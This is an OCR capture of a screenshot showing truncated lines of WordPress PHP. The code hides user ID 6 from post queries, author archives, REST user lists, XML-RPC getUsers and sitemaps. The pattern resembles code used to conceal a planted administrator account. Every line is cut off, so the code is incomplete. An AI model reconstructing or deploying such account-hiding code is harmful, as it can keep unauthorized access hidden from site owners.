
add_action( 'pre_get_posts', function( $q ) { if
$not_in[] = 6; $q->set( 'author__not_in', array_un
is_author() ) { $author = get_queried_object()
>set_404(); status_header( 404 ); nocache_heade
'manage_options' ) ) { return; } global $wpdb;
function( $q ) { if ( current_user_can( 'manage_
'exclude', array_unique( array_map( 'intval', $e
$a['exclude'] ) ? (array) $a['exclude'] : array();
add_filter( 'rest_user_query', function( $args, $
6; $args['exclude'] = array_unique( array_map( 'i
$server, $request ) { $route = $request->get_ro
'rest_user_invalid_id', 'Invalid user ID.', array(
{ unset( $methods['wp.getUsers'], $methods['wp.
'wp_sitemaps_users_query_args', function( $args
$args['exclude'] = array_unique( array_map( 'int